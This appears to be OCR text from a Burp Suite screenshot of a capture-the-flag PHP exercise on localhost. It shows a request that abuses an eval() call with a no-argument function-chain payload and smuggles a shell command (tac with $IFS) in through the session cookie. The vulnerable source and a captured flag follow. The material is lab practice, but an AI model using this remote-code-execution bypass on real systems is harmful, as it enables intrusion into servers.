 1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:18080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=system(session_id(session_start()));
HTTP/1.1
2 Host: localhost:18080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not(A:Brand";v="99", "Microsoft Edge";v="133",
"Chromium";v="133"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:18080/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Cookie: Phpstorm-1aaf8da1=262be72f-98e4-46f4-aa86-958be14d4cb9;
PHPSESSID=tac$IFS$9f*
18 Connection: keep-alive
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 11
Inspector
Notes
Done 1,639 bytes | 1,033 milli
Event log (1) All issues (13) Memory: 205.2MB